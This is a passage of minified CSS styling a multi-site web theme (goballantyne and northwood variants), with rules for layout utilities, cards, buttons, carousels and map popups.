.md\:c-flow--27,[data-site=northwood] .b-copy ol .md\:c-flow--27,[data-site=northwood] .b-copy ul .md\:c-flow--27{--flow-space:18rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--27,[data-site=goballantyne] .b-copy ol .lg\:c-flow--27,[data-site=goballantyne] .b-copy ul .lg\:c-flow--27,[data-site=northwood] .b-copy ol .lg\:c-flow--27,[data-site=northwood] .b-copy ul .lg\:c-flow--27{--flow-space:18rem}}.c-flow--28>*+*{--flow-space:20rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--28,[data-site=goballantyne] .b-copy ol .sm\:c-flow--28,[data-site=goballantyne] .b-copy ul .sm\:c-flow--28,[data-site=northwood] .b-copy ol .sm\:c-flow--28,[data-site=northwood] .b-copy ul .sm\:c-flow--28{--flow-space:20rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--28,[data-site=goballantyne] .b-copy ol .md\:c-flow--28,[data-site=goballantyne] .b-copy ul .md\:c-flow--28,[data-site=northwood] .b-copy ol .md\:c-flow--28,[data-site=northwood] .b-copy ul .md\:c-flow--28{--flow-space:20rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--28,[data-site=goballantyne] .b-copy ol .lg\:c-flow--28,[data-site=goballantyne] .b-copy ul .lg\:c-flow--28,[data-site=northwood] .b-copy ol .lg\:c-flow--28,[data-site=northwood] .b-copy ul .lg\:c-flow--28{--flow-space:20rem}}.c-flow--29>*+*{--flow-space:24rem}@media only screen and (min-width:40rem){.c-flow .sm\:c-flow--29,[data-site=goballantyne] .b-copy ol .sm\:c-flow--29,[data-site=goballantyne] .b-copy ul .sm\:c-flow--29,[data-site=northwood] .b-copy ol .sm\:c-flow--29,[data-site=northwood] .b-copy ul .sm\:c-flow--29{--flow-space:24rem}}@media only screen and (min-width:50rem){.c-flow .md\:c-flow--29,[data-site=goballantyne] .b-copy ol .md\:c-flow--29,[data-site=goballantyne] .b-copy ul .md\:c-flow--29,[data-site=northwood] .b-copy ol .md\:c-flow--29,[data-site=northwood] .b-copy ul .md\:c-flow--29{--flow-space:24rem}}@media only screen and (min-width:70rem){.c-flow .lg\:c-flow--29,[data-site=goballantyne] .b-copy ol .lg\:c-flow--29,[data-site=goballantyne] .b-copy ul .lg\:c-flow--29,[data-site=northwood] .b-copy ol .lg\:c-flow--29,[data-site=northwood] .b-copy ul .lg\:c-flow--29{--flow-space:24rem}}.b-copy figure iframe,.c-frame{aspect-ratio:var(--n,16)/var(--d,9);max-width:100%;overflow:hidden;width:100%}.b-copy figure iframe>iframe[src*="youtube.com"],.b-copy figure iframe>img,.b-copy figure iframe>video,.c-frame>iframe[src*="youtube.com"],.c-frame>img,.c-frame>video{inline-size:100%;block-size:100%;-o-object-fit:cover;object-fit:cover;max-height:100%;max-width:100%}.c-frame--aspect-4-3{--n:4;--d:3}.c-frame--aspect-6-13{--n:6;--d:13}.c-frame--aspect-1-1{--n:1;--d:1}.c-imposter{position:var(--imposter-position,absolute);inset-block-start:50%;inset-inline-start:50%;transform:translate(-50%,-50%)}.c-imposter--contain{overflow:auto;max-inline-size:calc(100% - var(--margin, 0)*2);max-block-size:calc(100% - var(--margin, 0)*2)}.c-imposter--fixed{--imposter-position:fixed}.c-with-layer{position:relative}.c-layer{position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none}.c-layer *{pointer-events:all}.c-reel{display:flex;block-size:var(--reel-height,auto);overflow-x:auto;overflow-y:hidden}.c-reel>*{flex:0 0 var(--reel-item-width,auto)}.c-reel>img{block-size:100%;flex-basis:auto;width:auto}.c-reel>*+*{-webkit-margin-start:var(--reel-item-spacing,1rem);margin-inline-start:var(--reel-item-spacing,1rem)}.c-reel--overflowing{-webkit-padding-after:1rem;padding-block-end:1rem}.c-repel{justify-content:space-between;align-items:var(--repel-vertical-alignment,center);gap:var(--repel-gutter,2.5%)}.c-repel,.c-with-sidebar{display:flex;flex-wrap:wrap}.c-with-sidebar{gap:var(--gutter,2.5%)}.c-with-sidebar--ltr>:first-child{flex-grow:1;flex-basis:var(--sidebar-width,auto)}.c-with-sidebar--ltr>:last-child{flex-basis:0;flex-grow:999;min-inline-size:var(--sidebar-content-min-width,50%)}.c-with-sidebar--rtl>:last-child{flex-grow:1;flex-basis:var(--sidebar-width,auto)}.c-with-sidebar--rtl>:first-child{flex-basis:0;flex-grow:999;min-inline-size:var(--sidebar-content-min-width,50%)}.c-switcher{display:flex;flex-wrap:wrap;gap:var(--switcher-gutter,1rem)}.c-switcher>*{flex-grow:1;flex-basis:calc((var(--switcher-thresold, 30rem) - 100%)*900)}.c-switcher--threshold-2>:nth-last-child(n+3),.c-switcher--threshold-2>:nth-last-child(n+3)~*,.c-switcher--threshold-3>:nth-last-child(n+4),.c-switcher--threshold-3>:nth-last-child(n+4)~*,.c-switcher--threshold-4>:nth-last-child(n+5),.c-switcher--threshold-4>:nth-last-child(n+5)~*,.c-switcher--threshold-5>:nth-last-child(n+6),.c-switcher--threshold-5>:nth-last-child(n+6)~*{flex-basis:100%}.c-withIcon{display:inline-flex;align-items:baseline}.c-withIcon .b-icon{-webkit-margin-end:var(--icon-spacing,1em);margin-inline-end:var(--icon-spacing,1em)}.c-wrapper{margin-inline:auto;max-width:100%;padding-left:var(--wrapper-padding,inherit);padding-right:var(--wrapper-padding,inherit);position:relative;width:var(--wrapper-width-max,75rem);width:var(--wrapper-width,clamp(16rem,90vw,75rem))}.c-wrapper--narrow{--wrapper-width-max:62rem;--wrapper-width:clamp(16rem,85vw,var(--wrapper-width-max))}.c-wrapper--wide{--wrapper-width-max:85.75rem;--wrapper-width:clamp(20rem,95vw,85.75rem)}.b-availableSpaces [data-list-item].active [data-trigger]{background-color:var(--color-primary-800);border-radius:0;color:var(--color-primary-300)}.b-availableSpaces [data-list-item].active [data-trigger-icon]>span:first-of-type{display:none}.b-availableSpaces [data-list-item].active>.b-availableSpaces__inner-list{max-height:9999px;opacity:1}.b-availableSpaces [data-list-item] [data-trigger]{transition:background-color .25s cubic-bezier(0,-.01,.76,1.1)}.b-availableSpaces [data-trigger-icon]:after{background-color:var(--color-neutrals-primary-300);border-radius:100%;content:"";display:block;height:inherit;position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);width:inherit;z-index:10}.b-availableSpaces .b-availableSpaces__inner-list{max-height:0;opacity:0;transition:max-height .25s cubic-bezier(0,-.01,.76,1.1)}.b-availableSpaces .b-availableSpaces__inner-list li+li{border-top:1px solid var(--color-grayscale-300)}[data-site=goballantyne] .b-availableSpaces .b-button--style-primary{--button-background:var(--color-neutrals-primary-300,#f2f2f2)}.b-businessDetailCta{--flow-space:3.75rem}.b-businessDetailCta .b-copyBlock{--flow-space:2rem}.b-calloutCardThumbnail{overflow:hidden;position:relative}[data-site=goballantyne] .b-calloutCardThumbnail img{transform:scale(1.2);transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-calloutCardThumbnail:before{position:absolute;top:0;right:auto;bottom:auto;left:0;content:"";display:block;visibility:visible;border:5px solid var(--color-neutrals-secondary-800,#f15b60);height:100%;opacity:0;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1);width:100%;z-index:1}[data-site=northwood] .b-calloutCardThumbnail__imgContainer{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-calloutCardThumbnail__hoverBg{background-color:var(--emphasis-color)}[data-site=northwood] .b-calloutCardThumbnail__arrow{color:var(--emphasis-color);transition:all .3s cubic-bezier(0,-.01,.76,1.1)}.b-cardCarousel{overflow:hidden}.b-cardCarousel[data-content-type=staticEvent] .swiper-slide{height:auto!important;align-self:stretch}.b-cardCarousel[data-content-type=staticEvent] .b-blockCard{height:100%}.b-cardCarousel>.c-wrapper{overflow-x:visible}@media only screen and (min-width:50rem){.b-cardCarousel .b-actions{-webkit-margin-before:0;margin-block-start:0;min-height:3rem}}[data-site=goballantyne] .b-cardCarousel .swiper-controls{width:auto}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev{background-color:var(--color-primary-300,#789da9);top:auto;bottom:auto;left:auto;right:auto;position:relative;transition:.3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next:hover,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev:hover{background-color:var(--color-primary-800,#003241)}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next:hover .b-icon,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev:hover .b-icon{color:#d59f4c}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next.swiper-button-disabled .b-icon,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev.swiper-button-disabled .b-icon{color:#858f8c}[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-next .b-icon,[data-site=goballantyne] .b-cardCarousel .swiper-controls .swiper-button-prev .b-icon{color:var(--color-primary-800,#003241)}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-cardCarousel .swiper-controls{min-height:4rem}}[data-site=goballantyne] .b-cardCarousel.u-bg-primary-300 .swiper-controls .swiper-button-next,[data-site=goballantyne] .b-cardCarousel.u-bg-primary-300 .swiper-controls .swiper-button-prev{background-color:var(--color-neutrals-primary-300,#f2f2f2)}[data-site=northwood] .b-cardGrid .b-detailCard__imageContainer{aspect-ratio:1/1;height:16.875rem}.b-awardCard{overflow:hidden}.b-awardCard>a,.b-awardCard>div{--flow-space:1.75rem}.b-awardCard__copy *{--flow-space:0.5rem}[data-site=goballantyne] .b-blockCard{overflow:hidden}[data-site=goballantyne] .b-blockCard>a:active .b-icon svg #background,[data-site=goballantyne] .b-blockCard>a:focus .b-icon svg #background,[data-site=goballantyne] .b-blockCard>a:hover .b-icon svg #background{transform:scale(30)}[data-site=goballantyne] .b-blockCard>a:active .b-icon svg>g,[data-site=goballantyne] .b-blockCard>a:focus .b-icon svg>g,[data-site=goballantyne] .b-blockCard>a:hover .b-icon svg>g{transform:scale(2)}[data-site=goballantyne] .b-blockCard.b-blockCard--pill>a:active .b-icon svg>g,[data-site=goballantyne] .b-blockCard.b-blockCard--pill>a:focus .b-icon svg>g,[data-site=goballantyne] .b-blockCard.b-blockCard--pill>a:hover .b-icon svg>g{transform:none}[data-site=goballantyne] .b-blockCard__content{position:relative}[data-site=goballantyne] .b-blockCard__content__copy,[data-site=goballantyne] .b-blockCard__content__headline{position:relative;z-index:1}[data-site=goballantyne] .b-blockCard__content__headline{letter-spacing:.0625em;line-height:1;max-width:100%}[data-site=goballantyne] .b-blockCard__content .b-blockCard__content__headline+.b-blockCard__content__copy{margin-top:.5rem}[data-site=goballantyne] .b-blockCard__content .b-icon{height:2.8125rem;position:relative;width:2.8125rem;z-index:0}[data-site=goballantyne] .b-blockCard__content .b-icon svg{overflow:visible}[data-site=goballantyne] .b-blockCard__content .b-icon svg #background,[data-site=goballantyne] .b-blockCard__content .b-icon svg>g{transform-origin:50%;transition:transform .8s ease-in-out}[data-site=goballantyne] .b-blockCard__img{display:block;height:100%;min-height:10.625rem;position:relative;width:10.625rem;z-index:1}[data-site=goballantyne] .b-blockCard--pill{border-radius:100vh}[data-site=goballantyne] .b-blockCard--pill .b-icon{margin-left:1rem;height:4.4375rem;width:4.4375rem}[data-site=northwood] .b-detailCard *{transition:all .75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-detailCard>a:focus .b-detailCard__imageContainer:after,[data-site=northwood] .b-detailCard>a:hover .b-detailCard__imageContainer:after,[data-site=northwood] .b-detailCard>div:hover .b-detailCard__imageContainer:after{transform:translateY(0)}[data-site=northwood] .b-detailCard__imageContainer:after{content:"";display:block;visibility:visible;position:absolute;top:auto;right:auto;bottom:-5%;left:-1px;-webkit-clip-path:polygon(0 20%,100% 60%,100% 100%,0 100%);clip-path:polygon(0 20%,100% 60%,100% 100%,0 100%);height:4rem;transform:translateY(100%);transition:transform .75s cubic-bezier(.45,.05,.22,1.2);width:101%;z-index:1}.b-listingCalloutCard>a:focus .b-calloutCardThumbnail:before,.b-listingCalloutCard>a:hover .b-calloutCardThumbnail:before{opacity:1}.b-listingCalloutCard>a:focus .b-listingCalloutCard__content,.b-listingCalloutCard>a:hover .b-listingCalloutCard__content{transform:translateY(-20px)}.b-listingCalloutCard>a:focus .b-listingCalloutCard__content__headline,.b-listingCalloutCard>a:hover .b-listingCalloutCard__content__headline{color:var(--color-primary-600,#003e51)}.b-listingCalloutCard__content{position:relative;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}.b-listingCalloutCard__content .b-eyebrow+.b-listingCalloutCard__content__headline,.b-listingCalloutCard__content__date+.b-listingCalloutCard__content__location,.b-listingCalloutCard__content__headline+.b-listingCalloutCard__content__date,.b-listingCalloutCard__content__headline+.b-listingCalloutCard__content__location{margin-top:.75rem}.b-listingCalloutCard__content__headline{transition:color .3s cubic-bezier(0,-.01,.76,1.1)}.b-listingCalloutCard__content__location{position:absolute;top:100%;right:auto;bottom:auto;left:0;opacity:0;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1)}.b-listingCalloutCard--news>a:focus .b-listingCalloutCard__content,.b-listingCalloutCard--news>a:hover .b-listingCalloutCard__content{transform:translateX(20px)}.b-listingCalloutCard--news .b-listingCalloutCard__content__date{color:#708482;font-size:1rem}.b-listingCalloutCard--news .b-listingCalloutCard__content__headline{font-size:1.375rem;line-height:1}.b-listingCalloutCard--events>a:focus .b-listingCalloutCard__content__location,.b-listingCalloutCard--events>a:hover .b-listingCalloutCard__content__location{opacity:1}.b-listingCalloutCard--events .b-listingCalloutCard__content__headline{font-size:1.375rem;line-height:1;font-family:var(--fontfamily-secondary,"predige rounded");font-weight:700}[data-site=goballantyne] .b-listingCalloutCard__content__date span{color:var(--color-neutrals-primary-900,#f7b05b);font-size:.25rem}[data-site=northwood] .b-listingCalloutCard,[data-site=northwood] .b-listingCalloutCard [class*="--teal"]{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-listingCalloutCard [class*="--blue"]{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-listingCalloutCard [class*="--purple"]{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-listingCalloutCard [class*="--orange"]{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-listingCalloutCard [class*="--red"]{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.b-pageCalloutCard .b-pillAction{padding-right:var(--padding-tb);width:calc(100% - 2.5rem)}[data-site=goballantyne] .b-standardCard{overflow:hidden}[data-site=goballantyne] .b-standardCard .b-eyebrow{color:var(--color-primary-900,#001f28)!important}[data-site=goballantyne] .b-standardCard__copy{--flow-space:0.4rem}[data-site=northwood] .b-simpleCard{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-simpleCard *{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-simpleCard__arrow,[data-site=northwood] .b-simpleCard__emphasis{background-color:var(--emphasis-color)}[data-site=northwood] .b-simpleCard--teal{--emphasis-color:var(--color-secondary-800,#059495)}[data-site=northwood] .b-simpleCard--blue{--emphasis-color:var(--color-tertiary-800,#00a9ce)}[data-site=northwood] .b-simpleCard--purple{--emphasis-color:var(--color-neutrals-tertiary-800,#9a258f)}[data-site=northwood] .b-simpleCard--orange{--emphasis-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=northwood] .b-simpleCard--red{--emphasis-color:var(--color-neutrals-secondary-800,#f15b60)}.b-copy blockquote{font-style:italic;background:transparent;border-left:3px solid #ccc;margin:2.5rem 1rem 0;padding:0 1rem}.b-copy figure iframe{height:auto!important;width:100%!important}[data-site=goballantyne] .b-copy{font-family:var(--fontfamily-primary,"bozon");font-size:1rem;line-height:2;letter-spacing:.125rem;color:var(--color-primary-800,#003241)}[data-site=goballantyne] .b-copy h1{font-size:4.25rem}[data-site=goballantyne] .b-copy h2{font-size:2.5rem}[data-site=goballantyne] .b-copy h3{font-size:1.75rem}[data-site=goballantyne] .b-copy h4{font-size:2.25rem}[data-site=goballantyne] .b-copy h5{font-size:1.5rem}[data-site=goballantyne] .b-copy h6{font-size:1.375rem}[data-site=goballantyne] .b-copy a{color:var(--color-primary-600,#003e51);transition:all .3s ease-in-out}[data-site=goballantyne] .b-copy a:focus,[data-site=goballantyne] .b-copy a:hover{color:var(--color-primary-900,#001f28)}[data-site=northwood] .b-copy h1{font-size:4.375rem}[data-site=northwood] .b-copy h2{font-size:2.8125rem}[data-site=northwood] .b-copy h3{font-size:2.1875rem}[data-site=northwood] .b-copy h4{font-size:1.5625rem}[data-site=northwood] .b-copy h5{font-size:1.375rem}[data-site=northwood] .b-copy h6{font-size:1rem}[data-site=northwood] .b-copy a{color:var(--color-tertiary-900,#008cab);transition:all .3s ease-in-out}[data-site=northwood] .b-copy a:focus,[data-site=northwood] .b-copy a:hover{color:var(--color-secondary-900,#078586)}.b-button{align-items:center;border:none;cursor:pointer;display:inline-flex;overflow:hidden;position:relative;text-decoration:none;transition:all .3s cubic-bezier(0,-.01,.76,1.1);line-height:.8888888889!important}.b-button.isDisabled,.b-button:disabled{box-shadow:none!important;cursor:not-allowed!important;opacity:.6!important;pointer-events:none!important;transform:none!important}[data-site=northwood] .b-button{--button-color:var(--color-grayscale-100,#fff);color:var(--color-grayscale-100,#fff);font-family:var(--fontfamily-secondary,"predige rounded");font-weight:700;letter-spacing:.125rem;padding:.75rem 1.75rem;text-transform:uppercase}[data-site=northwood] .b-button:focus .b-icon,[data-site=northwood] .b-button:hover .b-icon{transform:translateX(.5rem)}[data-site=northwood] .b-button>span{line-height:1;margin-top:.25rem;position:relative;z-index:2}[data-site=northwood] .b-button .b-icon{transition:all .3s ease-in-out}[data-site=northwood] .b-button .b-icon svg{color:var(--color-primary-300,#789da9);fill:var(--color-primary-300,#789da9);height:.875rem;transition:all .3s ease-in-out;width:.875rem}[data-site=northwood] .b-button--color-teal{--button-color:var(--color-secondary-800,#059495);--secondary-color:var(--color-primary-600,#003e51)}[data-site=northwood] .b-button--color-blue{--button-color:var(--color-tertiary-800,#00a9ce);--secondary-color:var(--color-tertiary-900,#008cab)}[data-site=northwood] .b-button--color-purple{--button-color:var(--color-neutrals-tertiary-800,#9a258f);--secondary-color:var(--color-neutrals-tertiary-900,#420039)}[data-site=northwood] .b-button--color-orange{--button-color:var(--color-neutrals-secondary-600,#f47d44);--secondary-color:#ef4449}[data-site=northwood] .b-button--color-red{--button-color:var(--color-neutrals-secondary-800,#f15b60);--secondary-color:var(--color-neutrals-secondary-900,#af383c)}[data-site=northwood] .b-button--style-primary:focus,[data-site=northwood] .b-button--style-primary:hover,[data-site=northwood] .b-button--style-secondary:focus,[data-site=northwood] .b-button--style-secondary:hover{color:var(--color-grayscale-100,#fff)}[data-site=northwood] .b-button--style-primary:focus .b-icon svg,[data-site=northwood] .b-button--style-primary:hover .b-icon svg,[data-site=northwood] .b-button--style-secondary:focus .b-icon svg,[data-site=northwood] .b-button--style-secondary:hover .b-icon svg{fill:var(--color-grayscale-100,#fff)}[data-site=northwood] .b-button--style-primary{padding-top:.5rem;padding-bottom:.5rem;padding-right:2.25rem;background-color:var(--button-color);-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);transform-origin:0;transition:all .3s ease-in-out}[data-site=northwood] .b-button--style-primary:focus,[data-site=northwood] .b-button--style-primary:hover{-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%)}[data-site=northwood] .b-button--style-primary:focus .b-icon:before,[data-site=northwood] .b-button--style-primary:hover .b-icon:before{transform:scale(20)}[data-site=northwood] .b-button--style-primary .b-icon{padding:.9375rem;position:relative;transition:all .3s ease-in-out}[data-site=northwood] .b-button--style-primary .b-icon:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background-color:var(--secondary-color);border-radius:100vh;height:100%;transition:transform .4s ease-in-out;width:100%;z-index:0}[data-site=northwood] .b-button--style-primary .b-icon svg{fill:var(--color-grayscale-100,#fff);flex-shrink:0;position:relative;z-index:1}[data-site=northwood] .b-button--style-secondary{padding-right:2.25rem;color:var(--color-primary-300,#789da9)}[data-site=northwood] .b-button--style-secondary:focus .b-icon,[data-site=northwood] .b-button--style-secondary:hover .b-icon{transform:translateX(.75em);z-index:1}[data-site=northwood] .b-button--style-secondary:focus:after,[data-site=northwood] .b-button--style-secondary:hover:after{background-color:var(--button-color);-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%);transform:translateX(0)}[data-site=northwood] .b-button--style-secondary:after{position:absolute;top:0;right:auto;bottom:auto;left:0;content:"";display:block;visibility:visible;background-color:#e7e6e6;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);height:100%;transform:translateX(-50%);transform-origin:0;transition:all .3s ease-in-out;width:100%;z-index:0}[data-site=northwood] .b-button--style-tertiary{padding-left:0;padding-right:1rem;color:var(--color-primary-300,#789da9)}[data-site=northwood] .b-button--style-tertiary:focus,[data-site=northwood] .b-button--style-tertiary:hover{color:var(--button-color,var(--color-secondary-800,#059495))}[data-site=northwood] .b-button--style-tertiary:focus .b-icon svg,[data-site=northwood] .b-button--style-tertiary:hover .b-icon svg{fill:var(--button-color,var(--color-secondary-800,#059495))}[data-site=goballantyne] .b-button{--button-background:var(--color-grayscale-100,#fff);--button-color:var(--color-grayscale-300,#dadad9);color:var(--button-color);flex-shrink:0;font-family:var(--fontfamily-secondary,"predige rounded");font-weight:700;letter-spacing:.125rem;padding:.75rem 1rem;text-transform:uppercase}[data-site=goballantyne] .b-button>span{position:relative;z-index:2}[data-site=goballantyne] .b-button .b-icon,[data-site=goballantyne] .b-button .b-icon svg{transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-button .b-icon svg{fill:var(--color-grayscale-100,#fff);flex-shrink:0}[data-site=goballantyne] .b-button.b-button--style-primary.b-button--color-tertiary{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-button--color-primary{--button-background:var(--color-neutrals-primary-600,#ffdda1);--button-color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-button--color-secondary{--button-background:var(--color-neutrals-primary-300,#f2f2f2);--button-color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-button--color-tertiary{--button-background:var(--color-primary-600,#003e51);--button-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=goballantyne] .b-button--color-quaternary{--button-background:var(--color-neutrals-primary-600,#ffdda1);--button-color:var(--color-primary-900,#001f28)}[data-site=goballantyne] .b-button--style-primary{background-color:var(--button-background);border-radius:100vh;padding:.5rem .5rem .5rem 2rem}[data-site=goballantyne] .b-button--style-primary:focus,[data-site=goballantyne] .b-button--style-primary:hover{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-button--style-primary:focus .b-icon:before,[data-site=goballantyne] .b-button--style-primary:hover .b-icon:before{transform:scale(20)}[data-site=goballantyne] .b-button--style-primary .b-icon{height:.875rem;padding:1rem;position:relative;width:.875rem;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-button--style-primary .b-icon:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background-color:var(--button-color);border-radius:100vh;height:100%;transition:transform .4s ease-in-out;width:100%;z-index:0}[data-site=goballantyne] .b-button--style-primary .b-icon svg{color:var(--color-grayscale-100,#fff);fill:var(--color-grayscale-100,#fff);flex-shrink:0;height:.875rem;position:relative;width:.875rem;z-index:1}[data-site=goballantyne] .b-button--style-secondary{overflow:visible;padding-left:0}[data-site=goballantyne] .b-button--style-secondary:focus .b-icon,[data-site=goballantyne] .b-button--style-secondary:hover .b-icon{transform:translateX(.5rem)}[data-site=goballantyne] .b-button--style-secondary .b-icon svg{fill:var(--button-color)}[data-site=goballantyne] .b-button--style-hero{--btn-height:3.75rem;font-family:var(--fontfamily-primary,"bozon");height:var(--btn-height)}[data-site=goballantyne] .b-button--style-hero,[data-site=goballantyne] .b-button--style-hero span{transition:all .5s cubic-bezier(.45,.05,.22,1.3)}[data-site=goballantyne] .b-button--style-hero.u-active,[data-site=goballantyne] .b-button--style-hero:focus,[data-site=goballantyne] .b-button--style-hero:hover{background:var(--color-primary-800,#003241);padding-right:1.5rem}[data-site=goballantyne] .b-button--style-hero.u-active span,[data-site=goballantyne] .b-button--style-hero:focus span,[data-site=goballantyne] .b-button--style-hero:hover span{margin-left:calc(var(--btn-height) - 1rem);opacity:1}[data-site=goballantyne] .b-button--style-hero.u-active .b-icon,[data-site=goballantyne] .b-button--style-hero:focus .b-icon,[data-site=goballantyne] .b-button--style-hero:hover .b-icon{opacity:1;transform:scale(1) translateY(-50%)}[data-site=goballantyne] .b-button--style-hero .b-icon{display:flex;left:.625rem;opacity:0;position:absolute;top:50%;transition:all .5s cubic-bezier(.45,.05,.22,1.3);transform:scale(.5) translateY(-50%);transform-origin:0 0}.b-copyAndImageGrid{--flow-space:1.875rem}.b-entryCalloutWithImage{min-height:40rem;max-height:45.25rem}.b-entryCalloutWithImage>.c-box{--box-padding:2rem}@media only screen and (min-width:40rem){.b-entryCalloutWithImage>.c-box{--box-padding:4rem}}@media only screen and (min-width:50rem){.b-entryCalloutWithImage>.c-box{--box-padding:7rem}}[data-site=northwood] .b-entryCalloutWithImage__content{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%)}.b-goBalHeroCarousel{overflow-x:hidden}.b-goBalHeroCarousel .swiper-main-slide{position:relative}.b-goBalHeroCarousel .swiper-main-slide h1{opacity:0;transition:all .3s cubic-bezier(0,-.01,.76,1.1) .15s}.b-goBalHeroCarousel .swiper-main-slide.swiper-slide-prev h1{transform:translate3d(-100px,0,0)}.b-goBalHeroCarousel .swiper-main-slide.swiper-slide-next h1{transform:translate3d(100px,0,0)}.b-goBalHeroCarousel .swiper-main-slide.swiper-slide-active h1{opacity:1;transform:translateZ(0)}.b-goBalHeroCarousel .swiper-main-slide:after{background:rgba(12,59,59,.7);content:"";inset:0;position:absolute;z-index:1}.b-goBalHeroCarousel .slider-button-wrapper{width:100%;left:90%}@media only screen and (max-width:700px){.b-goBalHeroCarousel .slider-button-wrapper{left:2rem}}.b-goBalHeroCarousel .slider-button{background-color:#f9f3ef;padding:1rem;border-radius:5.5px}.b-fullWidthTabbedContent__list::-webkit-scrollbar{display:none}.b-fullWidthTabbedContent .swiper-slide{position:relative}.b-fullWidthTabbedContent .swiper-slide p{opacity:0;transition:all .3s cubic-bezier(0,-.01,.76,1.1) .15s}.b-fullWidthTabbedContent .swiper-slide p+p{transition:all .3s cubic-bezier(0,-.01,.76,1.1) .25s}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-prev p{transform:translate3d(-100px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-prev p+p{transform:translate3d(-50px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-next p{transform:translate3d(100px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-next p+p{transform:translate3d(50px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-active p{opacity:1;transform:translateZ(0)}[data-site=goballantyne] .b-goBalMap__popup{border-radius:0 50px 0 0}.b-goBalMap[data-module-map=properties] .b-goBalMap__mapContainer{height:43.75rem}.b-goBalMap[data-module-map=ballantyne] .b-goBalMap__cluster{cursor:default}.b-goBalMap__mapContainer{height:auto;max-height:43.75rem;min-height:33rem;width:100%}.b-goBalMap__cluster{align-items:center;background:var(--color-neutrals-secondary-600,#de9d38);border-radius:999px;color:#fff;cursor:pointer;display:flex;justify-content:center}.b-goBalMap__marker{--background:var(--color-neutrals-secondary-600,#de9d38);--color:#fff;height:48px;width:48px}.b-goBalMap__marker.is-active{--background:var(--color-primary-800,#003241);--color:var(--color-neutrals-secondary-600,#de9d38)}.b-goBalMap__marker svg{height:100%;width:100%}.b-goBalMap__marker svg rect{fill:var(--background)}.b-goBalMap__marker svg path{fill:var(--color)}.b-goBalMap__popup{box-shadow:0 4px 50px rgba(0,0,0,.5);overflow:hidden}.b-goBalMap__popup img{height:183px;width:100%;-o-object-fit:cover;object-fit:cover}.b-goBalMap__popup-content{background:#f9f3ef}.b-goBalMinimap .b-goBalMap__popup{display:none}@media only screen and (min-width:40rem){.b-goBalMinimap .b-goBalMap__popup{display:flex}}.mapboxgl-popup-tip{display:none}.mapboxgl-popup-content{padding:0}.mapboxgl-canvas{width:100%!important}.b-featuredCard .b-pillAction{max-width:calc(100% - var(--padding-tb)*2);padding-right:var(--padding-tb)}@media only screen and (min-width:50rem){.b-featuredCard .b-pillAction{max-width:calc(100% - var(--padding-tb))}}.b-featuredGrid{grid-template-rows:repeat(3,20rem)}.b-featuredGrid__item{--box-padding:3.25rem}@media only screen and (min-width:50rem){.b-featuredGrid__item:first-of-type,.b-featuredGrid__item:last-of-type{--box-padding:3.125rem}.b-featuredGrid__item:nth-child(2),.b-featuredGrid__item:nth-child(3){--box-padding:1.25rem}}.b-featuredGrid__item>a:focus .b-eyebrow,.b-featuredGrid__item>a:hover .b-eyebrow{color:var(--color-grayscale-100,#fff)}.b-featuredGrid__item>a:focus 